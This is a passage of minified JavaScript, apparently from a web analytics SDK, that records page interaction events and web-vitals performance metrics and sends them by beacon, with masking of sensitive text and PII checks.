e=this._p();csArray.prototype.forEach.call(e,i=>{mt({...i,boundElement:t})})}}onEvent(t){this.L=t}start(){this.de.observe(),this._i(document),this.resizeListener()}stop(){this.bi(document),this.de.disconnect()}flushPendingDebouncedListeners(){this.gr.flushPending(),this.Sp.flushPending()}bp(t){return csArray.prototype.some.call(this.Sv,e=>e===t)}_p(){return this.Ut.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.vp,t=>!this.bp(t.type)):(H.warn("Element.matches is not implemented yet"),[])}wp(){let t=[];return csArray.prototype.push.call(t,...this.Tv),this.Ut.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.Av):H.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.bp(e.type))}resizeListener(t){let e=$s.getScrollContainer(),i=_e(e);i&&(this.Ep=!0);let r={type:z.RESIZE,ts:0,x:i?e.clientWidth:ft.windowWidth(),y:i?e.clientHeight:ft.windowHeight()};t!==void 0&&(r.d=t),this.L(r)}scrollListener(t,e){let i=$s.isEventOnScrollContainer(e);!this.Ep&&i&&this.resizeListener();let r={type:z.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:ft.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:ft.windowOffsetY(),d:t},o=Ft.build(e,r,this.Zt);this.L(o)}mouseMoveListener(t){let e={type:z.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Ft.build(t,e,this.Zt);this.L(i)}mouseDownListener(t){let e={type:z.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.build(t,e,this.Zt);this.pe(i)}mouseUpListener(t){let e={type:z.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.build(t,e,this.Zt);this.pe(i)}clickListener(t){let e={type:z.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.build(t,e,this.Zt);this.pe(i)}mouseOverListener(t){let e={type:z.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.build(t,e,this.Zt);this.pe(i)}mouseOutListener(t){let e={type:z.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.yt.getEventTargetPath(t)},i=Ft.build(t,e,this.Zt);this.pe(i)}focusInListener(t){let e={type:z.FOCUSIN,ts:0,tgt:this.yt.getEventTargetPath(t)},i=Ft.build(t,e,this.Zt);this.pe(i)}focusOutListener(t){let e={type:z.FOCUSOUT,ts:0,tgt:this.yt.getEventTargetPath(t)},i=Ft.build(t,e,this.Zt);this.pe(i)}changeListener(t){let e={type:z.CHANGE,ts:0,tgt:""},i=Ft.build(t,e,this.Zt);this.pe(i)}submitListener(t){let e={type:z.SUBMIT,ts:0,tgt:""},i=Ft.build(t,e,this.Zt);this.pe(i)}copyListener(t){let e={type:z.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:zs.COPY};this.pe(e)}cutListener(t){let e={type:z.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:zs.CUT};this.pe(e)}pasteListener(t){let e={type:z.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:zs.PASTE};this.pe(e)}keyUpListener(t){let e={type:z.KEYUP,ts:0,tgt:this.yt.getEventTargetPath(t),key:this.Tp(t)};this.pe(e)}keyDownListener(t){let e={type:z.KEYDOWN,ts:0,tgt:this.yt.getEventTargetPath(t),key:this.Tp(t)};this.pe(e)}Tp(t){let e=this.V[t.key];return e===void 0?Y.ALPHANUMERICAL:e}pe(t){Il(t)&&t.tgt!==ve.INVALID_ELEMENT&&this.L(t)}ol(){this.V[" "]=Y.SPACE,this.V.Spacebar=Y.SPACE,this.V.Enter=Y.ENTER,this.V.Backspace=Y.BACKSPACE,this.V.Delete=Y.DELETE,this.V.ArrowUp=Y.ARROWUP,this.V.ArrowDown=Y.ARROWDOWN,this.V.ArrowLeft=Y.ARROWLEFT,this.V.ArrowRight=Y.ARROWRIGHT,this.V.Up=Y.ARROWUP,this.V.Down=Y.ARROWDOWN,this.V.Left=Y.ARROWLEFT,this.V.Right=Y.ARROWRIGHT,this.V.CapsLock=Y.CAPSLOCK,this.V.Shift=Y.SHIFT,this.V.Tab=Y.TAB}}return V([I("Event handler type: resize")],s.prototype,"resizeListener",null),V([I("Event handler type: scroll")],s.prototype,"scrollListener",null),V([I("Event handler type: mouseMove"),ht()],s.prototype,"mouseMoveListener",null),V([I("Event handler type: mouseDown"),ht()],s.prototype,"mouseDownListener",null),V([I("Event handler type: mouseUp"),ht()],s.prototype,"mouseUpListener",null),V([I("Event handler type: click"),ht()],s.prototype,"clickListener",null),V([I("Event handler type: mouseOver"),ht()],s.prototype,"mouseOverListener",null),V([I("Event handler type: mouseOut"),ht()],s.prototype,"mouseOutListener",null),V([I("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([I("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([I("Event handler type: change")],s.prototype,"changeListener",null),V([I("Event handler type: submit"),ht()],s.prototype,"submitListener",null),V([I("Event handler type: copy")],s.prototype,"copyListener",null),V([I("Event handler type: cut")],s.prototype,"cutListener",null),V([I("Event handler type: paste")],s.prototype,"pasteListener",null),V([I("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([I("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),jg=(()=>{class s{constructor(){this.Ap=100,this.mr=0,this.yr=ft.documentHeight(),this.Rp={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.mr=this.al($s.getScrollContainer()).maxScrollRate}onEvent(t){this.L=t}start(){gt(this.Rp)}stop(){mt(this.Rp)}reset(){let t=$s.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.al(t);this.yr=i,this.mr=e,this.L()}al(t){let e=0,i=0;if(t===null)i=ft.documentHeight(),e=this.Rv(i);else{let r=this.Cv(t);i=this.Cp(t,r),e=this.Iv(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;$s.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.al(e);(i>this.mr||r>this.yr)&&(this.mr=i,r>this.yr&&(this.yr=r),this.L())}Rv(t){let e=Math.round(this.Pv()/t*100);return Math.min(e,this.Ap)}Pv(){let t=ft.windowHeight();return ft.windowOffsetY()+t}Iv(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.Cp(t,e),o=Math.round(i/r*100);return Math.min(o,this.Ap)}Cv(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}Cp(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.mr}`,mdh:`${this.yr}`}}}return V([I("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),Wt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),bo=(()=>{class s{constructor(){this.U=!1,this.Ws=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.te(Wt.Hidden):this.te(Wt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.te(Wt.PagehideHidden):this.te(Wt.PagehideVisible);case"blur":return this.te(Wt.Blur);case"navigate":return this.Ov(t)?this.te(Wt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.U||(this.U=!0,this.cl(),this.Nv(),this.Mv(),ma()&&this.kv())}stop(){this.U&&(this.U=!1,this.ll(),this.Dv(),this.xv(),ma()&&this.Lv())}onEvent(t){this.te=t}kv(){window.navigation.addEventListener("navigate",this.Ws)}Lv(){window.navigation.removeEventListener("navigate",this.Ws)}cl(){document.addEventListener("visibilitychange",this.Ws)}ll(){document.removeEventListener("visibilitychange",this.Ws)}Nv(){window.addEventListener("pagehide",this.Ws)}Dv(){window.removeEventListener("pagehide",this.Ws)}Mv(){window.addEventListener("blur",this.Ws)}xv(){window.removeEventListener("blur",this.Ws)}Ov(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})();var Hg=1024,Bg=512,cr=1024,lr="||",Pl=(()=>{let s;return function(n){function t(c,l){return A(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),rs.CHAMELEON)!==-1?rs.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let f=i(h);return{type:z.CUSTOM_EVENT,ts:0,customEventName:W.truncate(c,Hg,W.ELLIPSIS),sourceLibrary:xg(l)?l:rs.WEB,...Ir(f)?{}:{properties:f}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>Bg)continue;let f=c[h];if(yt(f)||En(f))l[h]=csString(f);else if(o(f))l[h]=W.truncate(f,cr,W.ELLIPSIS);else if(od(f)){let d=r(f);d!==""&&(l[h]=d)}}return l}function r(c){let l="";for(let h=0;h<c.length;h++){let f=c[h];if(!yt(f)&&!En(f)&&!o(f))continue;let d=csString(f);if(l==="")l=W.truncate(d,cr,W.ELLIPSIS);else if(l.length+lr.length+d.length<=cr)l+=lr+d;else break}return l}function o(c){return A(c)&&!Nn(c)&&!csString.prototype.includes.call(c,lr)}}(s||(s={})),s})(),Fg=(()=>{class s extends vt{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S,O,M,v,w,N,k,T,B){super(),this.f=t,this.Ys=e,this.Lt=i,this.dn=r,this.ul=o,this.Ge=c,this.Oe=l,this.dl=h,this.F=f,this.Qt=d,this.J=E,this.pl=m,this.qe=S,this.W=O,this.Xo=M,this.vs=v,this.ws=w,this.gl=N,this.Ti=k,this.Ai=T,this.Ri=B,this.qs=new Rl,this.Ko=!1,this.Ci=[]}init(){var t,e,i,r,o,c,l;this.Ys.onEvent(h=>this.Nt(h)),this.Lt.onEvent(h=>this.Nt(h)),this.dn.onEvent(()=>{let h=this.dn.getRequestParameters();this.W.setQueryParams(h),this.Oe.setQueryParams(h)}),this.pl.onEvent(h=>this.ee(h)),this.ml(),(t=this.Xo)===null||t===void 0||t.onEvent(h=>this.Nt(h)),(e=this.Ti)===null||e===void 0||e.onEvent(h=>this.Nt(h)),(i=this.vs)===null||i===void 0||i.onEvent(h=>this.Nt(h)),(r=this.ws)===null||r===void 0||r.onEvent(h=>this.Nt(h)),this.Uv(),(o=this.gl)===null||o===void 0||o.onEvent(h=>this.ee(h)),(c=this.Ai)===null||c===void 0||c.onEvent(h=>this.ee(h)),(l=this.Ri)===null||l===void 0||l.onEvent(h=>this.ee(h))}Uv(){this.Oe.onBeaconSuccess(()=>{this.Ge.clearEvents()}),this.Oe.onBeaconFailure(t=>{this.jv(t)})}initStates(){let t=this.dl.getRequestParameters(),e=this.ul.getRequestParameters(),i=this.dn.getRequestParameters();this.W.setQueryParams(t),this.W.setQueryParams(e),this.W.setQueryParams(i),this.Oe.setQueryParams(t),this.Oe.setQueryParams(e),this.Oe.setQueryParams(i),this.yl()}clearStates(t){var e,i;this.Ys.flushPendingDebouncedListeners(),(e=this.vs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.ws)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.El(),this.sendLastMessageBeacon()):this.sendEvents(),this.dn.reset(),this.W.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.gl)===null||e===void 0||e.start(),this.qe.start(),this.Ys.start(),this.dn.start(),this.Lt.start(),(i=this.Xo)===null||i===void 0||i.start(),(r=this.ws)===null||r===void 0||r.start(),t||this.pl.start(),(o=this.vs)===null||o===void 0||o.start(),(c=this.Ti)===null||c===void 0||c.start(),(l=this.Ai)===null||l===void 0||l.start(),(h=this.Ri)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Ci,f=>{this.ee(f)}),this.Ci=[]}collectInitialEvents(){var t;(t=this.Xo)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.ee(t)}onIframeAnalysisUserEvent(t){this.Nt(t)}onExternalEvent(t){this.Q(t)}ee(t){this.F.isCurrentPageviewValid()&&this.Q(t)}Nt(t){this.F.refreshSession(),this.F.isSessionValid()&&this.Q(t)}Q(t){this.Ge.addEvent(this.Hv(t)),this.Ge.isFull()&&this.sendEvents(),this.f.emitDebugEvents&&this.qs.emit("analysisEvent",{...t,typeName:z[t.type]})}Hv(t){return t.ts=this.Ii(),t}El(){this.Oe.setQueryParams({hlm:"true"}),this.Ko=!0}sendLastMessageBeacon(){this.Oe.removeQueryParams(["i"]),this.Oe.setQueryParams(this.dl.getRequestParameters()),this.Oe.setQueryParams(this.ul.getRequestParameters()),this.Oe.send(this.Ge.stringifyEvents()),this.Oe.removeQueryParams(["hlm"]),this.Ko=!1}sendEvents(){this.Ge.isEmpty()||(this.Oe.removeQueryParams(["i"]),this.W.setQueryParams(this.dl.getRequestParameters()),this.W.setQueryParams(this.ul.getRequestParameters()),this.W.send(this.Ge.getEvents()),this.Ge.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.qe.stop(),this.Ys.stop(),this.dn.stop(),this.Lt.stop(),this.pl.stop(),(t=this.Xo)===null||t===void 0||t.stop(),(e=this.vs)===null||e===void 0||e.stop(),(i=this.ws)===null||i===void 0||i.stop(),(r=this.Ti)===null||r===void 0||r.stop(),this.Ge.empty(),(o=this.gl)===null||o===void 0||o.stop(),(c=this.Ai)===null||c===void 0||c.stop(),(l=this.Ri)===null||l===void 0||l.stop()}yl(){this.es=C.now()}Ii(){return C.now()-this.es}ml(){this.qe.onEvent(t=>{var e,i;t!==Wt.Visible&&((e=this.vs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.ws)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Wt.PagehideVisible?this.El():t===Wt.PagehideHidden?(this.El(),this.sendLastMessageBeacon()):(!this.Ge.isEmpty()||this.Ko)&&this.sendLastMessageBeacon())})}jv(t){try{(!this.Ge.isEmpty()||this.Ko)&&this.Qt.save({requestParameters:t,events:this.Ge.getEvents()})}catch{}}pushSubmitCommandEvent(t,e){if(!Dg(t)||!_e(e)){H.error(`Command misuse: ${Po}`);return}let i={status:t,type:z.SUBMIT_COMMAND,ts:0,tgt:this.J.getElementPath(e)};i.tgt!==ve.INVALID_ELEMENT&&this.ee(i)}pushCustomEvent(t,e,i){if(!(A(t)&&!Nn(t))||i!==void 0&&!X(i)){H.error(`Command misuse: ${qr}`);return}let r=Pl.buildCustomEvent(t,e,i);this.isStarted?this.ee(r):csArray.prototype.push.call(this.Ci,r)}}return s})(),Js=(()=>{class s{constructor(...t){this.Ip=t}addProvider(t){csArray.prototype.push.call(this.Ip,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Ip,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),$g=(()=>{class s{constructor(t,e){this.Qt=t,this.W=e,this.Pp=()=>{document.visibilityState==="visible"&&this.Op()}}start(){this.Op(),this.cl()}stop(){this.ll()}getRecoveryStorage(){return this.Qt}Op(){let t=this.Qt.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.W.send(i,e)}}cl(){document.addEventListener("visibilitychange",this.Pp)}ll(){document.removeEventListener("visibilitychange",this.Pp)}}return s})(),To=(()=>{class s{constructor(t){this.Np=[],this.Mp=[],this.Kt={},this.Jt=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Kt[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Kt[e]}):this.Kt={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Np,t)}onBeaconFailure(t){csArray.prototype.push.call(this.Mp,t)}send(t){let e=Ti.toQuery({...this.Kt,ct:Ln.UNCOMPRESSED}),i=this.Bv(e,t);return i?csArray.prototype.forEach.call(this.Np,r=>r()):csArray.prototype.forEach.call(this.Mp,r=>r(this.Kt)),i}Bv(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Jt}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Jt}?${t}`,e||"")}}return s})(),zg=(()=>{class s{constructor(t){this.En=t}save(t){localStorage.setItem(this.En,csJSON.stringify(t))}clear(){localStorage.removeItem(this.En)}recover(){let t=localStorage.getItem(this.En);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{H.error(`Invalid item in localStorage.
         (key:${this.En}; value:${t})`)}finally{this.clear()}return e}}return s})(),Gg=(()=>{class s{constructor(t){this.Er=t,this.Sr=e=>this.processMetric(e),this.U=!1}onEvent(t){this.L=t}start(){this.U||(this.U=!0,this.Er.onFCP(this.Sr),this.Er.onCLS(this.Sr),this.Er.onLCP(this.Sr),this.Er.onTTFB(this.Sr),this.Er.onINP(this.Sr))}stop(){this.U=!1}processMetric(t){if(!this.U)return;let e={type:z.PERFORMANCE,name:t.name,val:t.value,ts:0};this.L(e)}}return V([I("Performance metric handler")],s.prototype,"processMetric",null),s})(),Ol=-1,si=s=>{addEventListener("pageshow",n=>{n.persisted&&(Ol=n.timeStamp,s(n))},!0)},Ae=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},Ao=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Ro=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},Ui=()=>{var n;let s=Ro();return(n=s==null?void 0:s.activationStart)!=null?n:0},Re=(s,n=-1)=>{let t=Ro(),e="navigate";return Ol>=0?e="back-forward-cache":t&&(document.prerendering||Ui()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},hr=new WeakMap;function Co(s,n){return hr.get(s)||hr.set(s,new n),hr.get(s)}var Br=class{constructor(){Pe(this,"t");Pe(this,"i",0);Pe(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},Vi=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Io=s=>{let n=!1;return()=>{n||(s(),n=!0)}},Bs=-1,Ka=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,Pn=s=>{document.visibilityState==="hidden"&&Bs>-1&&(Bs=s.type==="visibilitychange"?s.timeStamp:0,qg())},Ja=()=>{addEventListener("visibilitychange",Pn,!0),addEventListener("prerenderingchange",Pn,!0)},qg=()=>{removeEventListener("visibilitychange",Pn,!0),removeEventListener("prerenderingchange",Pn,!0)},Nl=()=>{var s;if(Bs<0){let n=Ui(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;Bs=t!=null?t:Ka(),Ja(),si(()=>{setTimeout(()=>{Bs=Ka(),Ja()})})}return{get firstHiddenTime(){return Bs}}},jn=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},Qa=[1800,3e3],Ml=(s,n={})=>{jn(()=>{let t=Nl(),e,i=Re("FCP"),r=Vi("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-Ui(),0),i.entries.push(c),e(!0)))});r&&(e=Ae(s,i,Qa,n.reportAllChanges),si(o=>{i=Re("FCP"),e=Ae(s,i,Qa,n.reportAllChanges),Ao(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Za=[.1,.25],Wg=(s,n={})=>{Ml(Io(()=>{let t,e=Re("CLS",0),i=Co(n,Br),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=Vi("layout-shift",r);o&&(t=Ae(s,e,Za,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),si(()=>{i.i=0,e=Re("CLS",0),t=Ae(s,e,Za,n.reportAllChanges),Ao(()=>t())}),setTimeout(t))}))},kl=0,ur=1/0,rn=0,Yg=s=>{for(let n of s)n.interactionId&&(ur=Math.min(ur,n.interactionId),rn=Math.max(rn,n.interactionId),kl=rn?(rn-ur)/7+1:0)},Fr,tc=()=>{var s;return Fr?kl:(s=performance.interactionCount)!=null?s:0},Xg=()=>{"interactionCount"in performance||Fr||(Fr=Vi("event",Yg,{type:"event",buffered:!0,durationThreshold:0}))},ec=0,$r=class{constructor(){Pe(this,"u",[]);Pe(this,"l",new Map);Pe(this,"m");Pe(this,"p")}v(){ec=tc(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((tc()-ec)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},Dl=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Io(s)),document.addEventListener("visibilitychange",s,{once:!0}))},sc=[200,500],Kg=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&jn(()=>{var c;Xg();let t,e=Re("INP"),i=Co(n,$r),r=l=>{Dl(()=>{for(let f of l)i.h(f);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=Vi("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Ae(s,e,sc,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),si(()=>{i.v(),e=Re("INP"),t=Ae(s,e,sc,n.reportAllChanges)}))})},zr=class{constructor(){Pe(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},ic=[2500,4e3],Jg=(s,n={})=>{jn(()=>{let t=Nl(),e,i=Re("LCP"),r=Co(n,zr),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-Ui(),0),i.entries=[h],e())},c=Vi("largest-contentful-paint",o);if(c){e=Ae(s,i,ic,n.reportAllChanges);let l=Io(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>Dl(l),{capture:!0,once:!0});si(h=>{i=Re("LCP"),e=Ae(s,i,ic,n.reportAllChanges),Ao(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},nc=[800,1800],Gr=s=>{document.prerendering?jn(()=>Gr(s)):document.readyState!=="complete"?addEventListener("load",()=>Gr(s),!0):setTimeout(s)},Qg=(s,n={})=>{let t=Re("TTFB"),e=Ae(s,t,nc,n.reportAllChanges);Gr(()=>{let i=Ro();i&&(t.value=Math.max(i.responseStart-Ui(),0),t.entries=[i],e(!0),si(()=>{t=Re("TTFB",0),e=Ae(s,t,nc,n.reportAllChanges),e(!0)}))})},Zg=(()=>{class s{onFCP(t){try{Ml(t,{reportAllChanges:!0})}catch{G.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{Wg(t,{reportAllChanges:!0})}catch{G.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Jg(t,{reportAllChanges:!0})}catch{G.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{Qg(t,{reportAllChanges:!0})}catch{G.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Kg(t,{reportAllChanges:!0})}catch{G.counters.webVitalsErrors.count("INP")}}}return s})();var ii=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),tm=(()=>{class s extends ii{constructor(){super(...arguments),this.supportedEventTypes=[z.CHANGE],this.fw=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Ct(t);return kn(i)&&csArray.prototype.indexOf.call(this.fw,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),xl=(()=>{class s extends ii{constructor(t){super(),this.yt=t,this.supportedEventTypes=[z.MOUSEDOWN,z.MOUSEUP,z.CLICK,z.MOUSEOVER,z.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.yt.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Ll=(()=>{class s extends ii{constructor(t){super(),this.yt=t,this.supportedEventTypes=[z.MOUSEDOWN,z.MOUSEUP,z.CLICK,z.MOUSEOVER,z.TAP,z.DRAG,z.FLICK,z.SUBMIT,z.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.yt.getEventTargetPath(t)),e}}return s})(),rc=65535,em=(()=>{let s;return function(n){function t(e){let i=Ct(e);if(!i||!dt(i)||!ie(i.getBoundingClientRect)||!ut(e.pageX)||!ut(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-ft.windowOffsetX(),c=e.pageY-r.top-ft.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),f=Math.round(o/l*rc),d=Math.round(c/h*rc);return{xRel:f,yRel:d,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),sm=Math.pow(2,31);function im(s,n=0){let l=n>>>0,h=s.length;for(let m=0;m<h-3;m+=4){let S=(csString.prototype.charCodeAt.call(s,m)&255|(csString.prototype.charCodeAt.call(s,m+1)&255)<<8|(csString.prototype.charCodeAt.call(s,m+2)&255)<<16|(csString.prototype.charCodeAt.call(s,m+3)&255)<<24)>>>0;S=Math.imul(S,3432918353),S=S<<15|S>>>17,S=Math.imul(S,461845907),l^=S,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let f=0,d=h&3,E=h-d;switch(d){case 3:f^=(csString.prototype.charCodeAt.call(s,E+2)&255)<<16;case 2:f^=(csString.prototype.charCodeAt.call(s,E+1)&255)<<8;case 1:f^=csString.prototype.charCodeAt.call(s,E)&255,f=Math.imul(f,3432918353),f=f<<15|f>>>17,f=Math.imul(f,461845907),l^=f}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function Ul(s){return im(s)+sm>>>0}var nm=(()=>{class s extends ii{constructor(t,e){super(),this.gs=t,this.yt=e,this.supportedEventTypes=[z.MOUSEMOVE,z.CLICK],this.Cl=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=em.getRelativePosition(t);if(i){let c=this.yt.getEventTargetPath(t);c!==ve.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===z.MOUSEMOVE&&(c!==this.Cl||this.gs.iframesTracking?(this.Cl=c,e.tgtHM=c,this.gs.isChild||(e.tgtHMH=Ul(e.tgtHM))):e.tgtHM=""))}else e.type===z.MOUSEMOVE&&(this.Cl="");return e}}return s})(),es=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),oc=100,Vl=(()=>{class s extends ii{constructor(t,e,i){super(),this.f=t,this.he=e,this.M=i,this.supportedEventTypes=[z.TAP,z.CLICK,z.SUBMIT]}gw(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,po(r.parentElement)||Dn(r.parentElement)||this.he.getElementSensitiveStatus(r.parentElement)!==es.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=oc)break;r=i.nextNode()}return!1}mw(t){let e=Ks(t,"button,a");return e||(this.f.collectTargetText===Dr.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(_e(csEventtarget.apply(t))){let i=this.mw(csEventtarget.apply(t));if(i&&A(i.textContent)&&!this.gw(i)&&!this.M.hasPII(i.textContent,this.f.anonymizeDigits)){let r=W.truncate(csString.prototype.trim.call(i.textContent),oc);r.length>0&&(e.text=r)}}return e}}return s})(),jl=(()=>{class s extends ii{constructor(t,e){super(),this.yt=t,this.he=e,this.supportedEventTypes=[z.CLICK,z.SUBMIT,z.CHANGE,z.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.he.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.yt.getEventTargetPathAndHierarchy(t,i);return 